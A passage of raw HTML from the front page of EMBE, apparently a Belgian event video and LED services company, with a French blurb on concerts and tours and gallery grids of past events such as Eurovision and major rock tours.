                       id="siteorigin-panels-layouts-head">/* Layout 1223 */ #pgc-1223-0-0 , #pgc-1223-1-0 , #pgc-1223-2-0 { width:100% } #pg-1223-0 , #pl-1223 .so-panel , #pl-1223 .so-panel:last-child { margin-bottom:0px } #pg-1223-0 , #pg-1223-1 , #pg-1223-2 { margin-left:-15px;margin-right:-15px } #pg-1223-0 > .panel-grid-cell , #pg-1223-0 > .panel-row-style > .panel-grid-cell , #pg-1223-1 > .panel-grid-cell , #pg-1223-1 > .panel-row-style > .panel-grid-cell , #pg-1223-2 > .panel-grid-cell , #pg-1223-2 > .panel-row-style > .panel-grid-cell { padding-left:15px;padding-right:15px } #pg-1223-1 { margin-bottom:1px } #pg-1223-0> .panel-row-style , #pg-1223-2> .panel-row-style { padding:50px } #pg-1223-1> .panel-row-style { padding:10px } #panel-1223-1-0-0> .panel-widget-style { padding:0px 0px 0px 0px } @media (max-width:780px){ #pl-1223 .panel-grid-cell { float:none;width:auto } #pl-1223 .panel-grid { margin-left:0;margin-right:0 } #pl-1223 .panel-grid-cell { padding:0 } #pl-1223 .panel-grid .panel-grid-cell-empty { display:none } #pl-1223 .panel-grid .panel-grid-cell-mobile-last , #pg-1223-0 > .panel-grid-cell , #pg-1223-0 > .panel-row-style > .panel-grid-cell , #pg-1223-0 > .panel-grid-cell , #pg-1223-0 > .panel-row-style > .panel-grid-cell:last-child , #pg-1223-1 > .panel-grid-cell , #pg-1223-1 > .panel-row-style > .panel-grid-cell , #pg-1223-1 > .panel-grid-cell , #pg-1223-1 > .panel-row-style > .panel-grid-cell:last-child , #pg-1223-2 > .panel-grid-cell , #pg-1223-2 > .panel-row-style > .panel-grid-cell , #pg-1223-2 > .panel-grid-cell , #pg-1223-2 > .panel-row-style > .panel-grid-cell:last-child { margin-bottom:0px }  } </style><link rel="icon" href="http://embe.be/wp-content/uploads/2017/04/embe_logo.jpg" sizes="32x32" />
<link rel="icon" href="http://embe.be/wp-content/uploads/2017/04/embe_logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://embe.be/wp-content/uploads/2017/04/embe_logo.jpg" />
<meta name="msapplication-TileImage" content="http://embe.be/wp-content/uploads/2017/04/embe_logo.jpg" />
</head>

<body class="page-template page-template-page-templates page-template-page_front-page page-template-page-templatespage_front-page-php page page-id-1223 siteorigin-panels siteorigin-panels-before-js">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="http://embe.be/" title="EMBE"><img class="site-logo" src="http://embe.be/wp-content/uploads/2019/07/logo_BE2019.png" alt="EMBE" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-335"><a href="http://embe.be/">ACCUEIL</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="http://embe.be/about-us/">ABOUT US</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2240"><a href="http://embe.be/our-services/">NOS SERVICES</a>
<ul  class="sub-menu">
	<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="http://embe.be/our-products/">Produits</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="http://embe.be/work/">Événements</a></li>
	<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255"><a href="http://embe.be/graphic-studio/">Creative Studio</a></li>
	<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="http://embe.be/scenoluminoso/">Scenoluminoso</a></li>
</ul>
</li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="http://embe.be/team/">TEAM</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864"><a href="http://embe.be/contacts/">CONTACT</a>
<ul  class="sub-menu">
	<li id="menu-item-6387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6387"><a href="http://www.eventmanagementsrl.it/">EM IT</a></li>
	<li id="menu-item-6389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6389"><a href="http://www.eventmanagement.fr/">EM FR</a></li>
	<li id="menu-item-6388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6388"><a href="http://www.eventmanagementuk.org/">EM UK</a></li>
	<li id="menu-item-6390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6390"><a href="http://www.eventmanagementarabia.com/">EM Arabia</a></li>
</ul>
</li>
<li class="search-menu-custom search-menu full-width-menu"><a title="" href="#"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form role="search" method="get" class="search-form" action="http://embe.be/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li></li></ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="http://embe.be/wp-content/uploads/2019/01/comeos.jpg" width="1920" alt="EMBE" title="EMBE">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	<div id="primary" class="fp-content-area">
		<main id="main" class="site-main" role="main">

			<div class="entry-content">
									<div id="pl-1223"  class="panel-layout" ><div id="pg-1223-0"  class="panel-grid panel-has-style" ><div style="padding: 50px 0; " data-overlay="true" data-overlay-color="#000000" class="panel-row-style panel-row-style-for-1223-0" ><div id="pgc-1223-0-0"  class="panel-grid-cell" ><div id="panel-1223-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div style="text-align: left;" data-title-color="#443f3f" data-headings-color="#443f3f" class="panel-widget-style panel-widget-style-for-1223-0-0-0" ><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Concerts, Festivals &amp; Tournées</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Concerts, spectacles et tournées nous offrent un nombre vivant et varié d'événements pour montrer la gamme d'équipements vidéo que nous pouvons offrir, y compris les écrans LED pour correspondre à la plupart des options de résolution et certains des projecteurs les plus puissants du marché.</p>
</div>
</div></div></div></div></div></div><div id="pg-1223-1"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-1223-1" style="padding: 10px 0; " data-stretch-type="full-stretched" data-overlay="true" data-overlay-color="#000000" ><div id="pgc-1223-1-0"  class="panel-grid-cell" ><div id="panel-1223-1-0-0" class="widget_text so-panel widget widget_custom_html panel-first-child" data-index="1" ><div style="text-align: left;" data-title-color="#443f3f" data-headings-color="#ffffff" class="widget_text panel-widget-style panel-widget-style-for-1223-1-0-0" ><div class="textwidget custom-html-widget"><style>#jtg-1264 .item { border: 1px solid #ffffff; }#jtg-1264 .item .jtg-social a { color: #ffffff }#jtg-1264 .item .caption { background-color: #ffffff;  }#jtg-1264 .item .figc { color: #ffffff; font-size: 30px; }#jtg-1264 .item .figc h2.jtg-title {  font-size: 24px; }#jtg-1264 .item { transform: scale(0.9) translate(0px,0px) rotate(0deg); }#jtg-1264 .items { width:100%; height:1200px; }#jtg-1264 .items .figc p.description { color:#ffffff; }</style><a name='1'> </a><div class='modula' id='jtg-1264'><div class='items'><div class="item  effect-pufrobo"><a title=''  rel='jtg-1264'  class='tile-inner ' href='http://embe.be/fete-de-la-federation-wallonie-bruxelles-2018/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2018/10/laFete2018-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2018/10/laFete2018-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>La Fête de la Fédération Wallonie-Bruxelles</h2></div></div></a></div><div class="item  effect-pufrobo"><a title='2017'  rel='jtg-1264'  class='tile-inner ' href='http://embe.be/fete-de-liris-2017/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2018/01/fete_iris2017-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2018/01/fete_iris2017-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Fête de l’Iris</h2><p class="description">2017</p></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-1264'  class='tile-inner ' href='http://embe.be/la-fete-de-la-federation-wallonie-bruxelles/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/10/lafetefwb2017-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/10/lafetefwb2017-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>La Fête de la Fédération Wallonie-Bruxelles</h2></div></div></a></div><div class="item  effect-pufrobo"><a title='Ippodromo del Galoppo - Milan' data-lightbox='gallery' rel='jtg-1264'  class='tile-inner modula-lightbox' href='http://embe.be/wp-content/uploads/2017/10/RHCP2017.jpg'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/10/RHCP2017-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/10/RHCP2017-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Red Hot Chili Peppers</h2><p class="description">Ippodromo del Galoppo - Milan</p></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-1264'  class='tile-inner ' href='http://embe.be/guns-nroses-autodromo-di-imola/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/gunsroses2017-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/gunsroses2017-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Guns N’Roses | Imola </h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-1264'  class='tile-inner ' href='http://embe.be/eurovision-song-contest-2017/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/eurovision2017-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/eurovision2017-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Eurovision Song Contest 2017</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-1264'  class='tile-inner ' href='http://embe.be/giorgia-oro-nero-tour/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/giorgia2017-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/giorgia2017-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Giorgia Oro Nero Tour</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-1264'  class='tile-inner ' href='http://embe.be/enrique-iglesias-sex-and-love-tour/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/enrique_iglesias2017-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/enrique_iglesias2017-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Enrique Iglesias | Sex and Love Tour</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-1264'  class='tile-inner ' href='http://embe.be/coca-cola-onstage/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/cocacola_onstage-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/cocacola_onstage-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Coca Cola ON STAGE</h2></div></div></a></div></div></div><script type='text/javascript'>jQuery('#jtg-1264').modulaGallery({resizer: 'http://embe.be/wp-content/plugins/modula-best-grid-gallery/image.php',margin: 0,enableTwitter: false,enableFacebook: false,enablePinterest: false,enableGplus: false,randomFactor: 0.3,});</script><style>#jtg-3765 .item { border: 1px solid #ffffff; }#jtg-3765 .item .jtg-social a { color: #ffffff }#jtg-3765 .item .caption { background-color: #ffffff;  }#jtg-3765 .item .figc { color: #ffffff; font-size: 30px; }#jtg-3765 .item .figc h2.jtg-title {  font-size: 24px; }#jtg-3765 .item { transform: scale(0.9) translate(0px,0px) rotate(0deg); }#jtg-3765 .items { width:100%; height:800px; }#jtg-3765 .items .figc p.description { color:#ffffff; }</style><a name='3'> </a><div class='modula' id='jtg-3765'><div class='items'><div class="item  effect-pufrobo"><a title=' Assago Summer Arena' data-lightbox='gallery' rel='jtg-3765'  class='tile-inner modula-lightbox' href='http://embe.be/wp-content/uploads/2017/10/duranduran_assago.jpg'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/10/duranduran_assago-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/10/duranduran_assago-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Duran Duran</h2><p class="description"> Assago Summer Arena</p></div></div></a></div><div class="item  effect-pufrobo"><a title=' Assago Summer Arena' data-lightbox='gallery' rel='jtg-3765'  class='tile-inner modula-lightbox' href='http://embe.be/wp-content/uploads/2017/10/santana2016.jpg'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/10/santana2016-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/10/santana2016-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Carlos Santana</h2><p class="description"> Assago Summer Arena</p></div></div></a></div><div class="item  effect-pufrobo"><a title='2015'  rel='jtg-3765'  class='tile-inner ' href='http://embe.be/fete-de-liris-2015/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2015/05/fete_iris2015-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2015/05/fete_iris2015-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'> Fête de l’Iris</h2><p class="description">2015</p></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-3765'  class='tile-inner ' href='http://embe.be/laura-pausini-stadi/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/09/Pausini2016-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/09/Pausini2016-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Laura Pausini | Stadi Tour</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-3765'  class='tile-inner ' href='http://embe.be/pooh-50-tour/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/pooh_2016-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/pooh_2016-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Pooh 50 | Reunion Tour</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-3765'  class='tile-inner ' href='http://embe.be/junior-eurovision-song-contest-2016/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/eurovisionJ2016-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/eurovisionJ2016-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Junior Eurovision 2016</h2></div></div></a></div><div class="item  effect-pufrobo"><a title='' data-lightbox='gallery' rel='jtg-3765'  class='tile-inner modula-lightbox' href='http://embe.be/wp-content/uploads/2017/07/iron_maiden_trieste2016.jpg'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/iron_maiden_trieste2016-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/iron_maiden_trieste2016-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Iron Maiden | The book of souls World Tour 2016</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-3765'  class='tile-inner ' href='http://embe.be/vasco-live-kom-016/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/09/vasco_2015-2-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/09/vasco_2015-2-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Vasco Live Kom.016</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-3765'  class='tile-inner ' href='http://embe.be/emma-adesso-tour/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/emma_adesso2016-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/emma_adesso2016-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Emma | Adesso Tour</h2></div></div></a></div></div></div><script type='text/javascript'>jQuery('#jtg-3765').modulaGallery({resizer: 'http://embe.be/wp-content/plugins/modula-best-grid-gallery/image.php',margin: 0,enableTwitter: false,enableFacebook: false,enablePinterest: false,enableGplus: false,randomFactor: 0.4,});</script><style>#jtg-43 .item { border: 1px solid #ffffff; }#jtg-43 .item .jtg-social a { color: #ffffff }#jtg-43 .item .caption { background-color: #ffffff;  }#jtg-43 .item .figc { color: #ffffff; font-size: 30px; }#jtg-43 .item .figc h2.jtg-title {  font-size: 24px; }#jtg-43 .item { transform: scale(0.9) translate(0px,0px) rotate(0deg); }#jtg-43 .items { width:100%; height:500px; }#jtg-43 .items .figc p.description { color:#ffffff; }</style><a name='4'> </a><div class='modula' id='jtg-43'><div class='items'><div class="item  effect-pufrobo"><a title=''  rel='jtg-43'  class='tile-inner ' href='http://embe.be/neonsplash/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2018/01/neonsplash-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2018/01/neonsplash-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Neonsplash Paint Party</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-43'  class='tile-inner ' href='http://embe.be/tiziano-ferro-lo-stadio/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/TZN2015-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/TZN2015-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Tiziano Ferro | Lo Stadio Tour</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-43'  class='tile-inner ' href='http://embe.be/mtv-world-stage/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/04/creative_led_services-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/04/creative_led_services-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>MTV World Stage</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-43'  class='tile-inner ' href='http://embe.be/metallica-sonisphere/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/metallica-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/metallica-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Metallica Sonisphere</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-43'  class='tile-inner ' href='http://embe.be/isle-of-mtv/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/isle_of_MTV-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/isle_of_MTV-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Isle of MTV | Malta</h2></div></div></a></div></div></div><script type='text/javascript'>jQuery('#jtg-43').modulaGallery({resizer: 'http://embe.be/wp-content/plugins/modula-best-grid-gallery/image.php',margin: 0,enableTwitter: false,enableFacebook: false,enablePinterest: false,enableGplus: false,randomFactor: 0.4,});</script><style>#jtg-20786 .item { border: 1px solid #ffffff; }#jtg-20786 .item .jtg-social a { color: #ffffff }#jtg-20786 .item .caption { background-color: #ffffff;  }#jtg-20786 .item .figc { color: #ffffff; font-size: 30px; }#jtg-20786 .item .figc h2.jtg-title {  font-size: 24px; }#jtg-20786 .item { transform: scale(0.9) translate(0px,0px) rotate(0deg); }#jtg-20786 .items { width:100%; height:800px; }#jtg-20786 .items .figc p.description { color:#ffffff; }</style><a name='20'> </a><div class='modula' id='jtg-20786'><div class='items'><div class="item  effect-pufrobo"><a title=''  rel='jtg-20786'  class='tile-inner ' href='http://embe.be/junior-eurovision-2014/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/junior_eurovision-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/junior_eurovision-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Junior Eurovision</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-20786'  class='tile-inner ' href='http://embe.be/aerosmith/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/aerosmith-1-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/aerosmith-1-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Aerosmith</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-20786'  class='tile-inner ' href='http://embe.be/rolling-stones/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/rolling_stones-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/rolling_stones-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Rolling Stones</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-20786'  class='tile-inner ' href='http://embe.be/rochesters-castle/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/12/rochester_castle2013-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/12/rochester_castle2013-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Rochesters Castle</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-20786'  class='tile-inner ' href='http://embe.be/placebo/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/12/placebo-400x400.png' data-src='http://embe.be/wp-content/uploads/2017/12/placebo-400x400.png' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Placebo</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-20786'  class='tile-inner ' href='http://embe.be/elisa-lanima-vola-tour/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/elisa-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/elisa-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Elisa | L\' Anima vola Tour</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-20786'  class='tile-inner ' href='http://embe.be/david-guetta/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/guetta2013-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/guetta2013-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>David Guetta</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-20786'  class='tile-inner ' href='http://embe.be/eros-noi-tour/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2017/07/eros_tour-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2017/07/eros_tour-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Eros Ramazzotti | NOI Tour</h2></div></div></a></div><div class="item  effect-pufrobo"><a title=''  rel='jtg-20786'  class='tile-inner ' href='http://embe.be/emma-schiena-tour/'><img data-valign='middle' alt='' data-halign='center' class='pic' src='http://embe.be/wp-content/uploads/2013/11/emma2013-400x400.jpg' data-src='http://embe.be/wp-content/uploads/2013/11/emma2013-400x400.jpg' /><div class="figc"><div class="figc-inner"><h2 class='jtg-title'>Emma “Schiena Tour”</h2></div></div></a></div></div></div><script type='text/javascript'>jQuery('#jtg-20786').modulaGallery({resizer: 'http://embe.be/wp-content/plugins/modula-best-grid-gallery/image.php',margin: 0,enableTwitter: false,enableFacebook: false,enablePinterest: false,enableGplus: false,randomFactor: 0.4,});</script></div></div></div><div id="panel-1223-1-0-1" class="so-panel widget widget_sow-hero panel-last-child" data-index="2" ><div style="text-align: left;" data-title-color="#443f3f" data-headings-color="#443f3f" class="panel-widget-style panel-widget-style-for-1223-1-0-1" ><div class="so-widget-sow-hero so-widget-sow-hero-default-2e91c2307df9 so-widget-fittext-wrapper" data-fit-text-compressor="0.85"><div class="sow-slider-base " style="display: none"><ul class="sow-slider-images" data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;swipe&quot;:true,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;}">		<li class="sow-slider-image" style="background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
							</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="display slide 1">1</a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div></div></div></div></div><div id="pg-1223-2"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-1223-2" style="padding: 50px 0; " data-stretch-type="full" data-overlay="true" data-overlay-color="#000000" ><div id="pgc-1223-2-0"  class="panel-grid-cell" ><div id="panel-1223-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div style="text-align: left;" data-title-color="#443f3f" data-headings-color="#443f3f" class="panel-widget-style panel-widget-style-for-1223-2-0-0" ><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><strong><a href="http://embe.be/news/">NEWS</a> | <a href="http://embe.be/concerts-festivals/">CONCERTS</a> | <a href="http://embe.be/conventions/">CONVENTION</a> | <a href="http://embe.be/automations-robots/" data-wplink-url-error="true">AUTOMATION</a> | <a href="http://embe.be/fashion-events-parties/">FASHION</a> | <a href="http://embe.be/projection-mapping/">MAPPING</a> | <a href="http://embe.be/fairs-sports/">FAIRS AND SPORT</a> | <a href="http://embe.be/television-and-theatre/">TV AND THEATRE</a> | <a href="http://embe.be/interactive/">INTERACTIVE</a> | <a href="http://embe.be/graphic-studio/" data-wplink-url-error="true">GRAPHIC STUDIO</a></strong></p>
</div>
</div></div></div></div></div></div></div>							</div><!-- .entry-content -->

		</main><!-- #main -->
	</div><!-- #primary -->

			</div>
		</div>
	</div><!-- #content -->

	
			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-12">
					<aside id="sow-features-7" class="widget widget_sow-features"><div class="so-widget-sow-features so-widget-sow-features-default-1eb0e8dff07f">
<div class="sow-features-list sow-features-responsive">

			
			<div class="sow-features-feature sow-icon-container-position-top sow-features-feature-last-row" style="width: 33.333%">

								<div
					class="sow-icon-container sow-container-none"
                    style="color: #404040; "
					>
					<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf3c5;" style="font-size: 50px; color: #f9ce22"></span>				</div>
				
				<div class="textwidget">
											<h5>
														Nous retrouver à													</h5>
					
											93, rue de Florival 1390 – Grez Doiceau

					
									</div>
			</div>

		
			<div class="sow-features-feature sow-icon-container-position-top sow-features-feature-last-row" style="width: 33.333%">

								<div
					class="sow-icon-container sow-container-none"
                    style="color: #404040; "
					>
					<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf3cd;" style="font-size: 50px; color: #f9ce22"></span>				</div>
				
				<div class="textwidget">
											<h5>
														Appelez-nous													</h5>
					
											Ph: +32 (0) 475 462 289					
									</div>
			</div>

		
			<div class="sow-features-feature sow-icon-container-position-top sow-features-feature-last-row" style="width: 33.333%">

								<div
					class="sow-icon-container sow-container-none"
                    style="color: #404040; "
					>
					<span class="sow-icon-genericons" data-sow-icon="&#xf410;" style="font-size: 50px; color: #f9ce22"></span>				</div>
				
				<div class="textwidget">
											<h5>
														Écrivez nous													</h5>
					
